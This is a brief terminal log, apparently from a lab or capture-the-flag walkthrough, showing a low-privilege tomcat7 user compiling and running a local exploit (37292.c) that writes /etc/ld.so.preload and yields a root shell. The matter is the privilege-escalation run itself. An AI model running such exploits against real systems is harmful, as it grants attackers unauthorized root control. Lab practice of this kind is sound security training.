 tomcat7@typhoon:/tmp$ gcc 37292.c
gcc 37292.c
tomcat7@typhoon:/tmp$ chmod +x 1.out
chmod +x 1.out
chmod: cannot access ‘1.out’: No such file or directory
tomcat7@typhoon:/tmp$ chmod +x a.out
chmod +x a.out
tomcat7@typhoon:/tmp$ ./a.out
./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root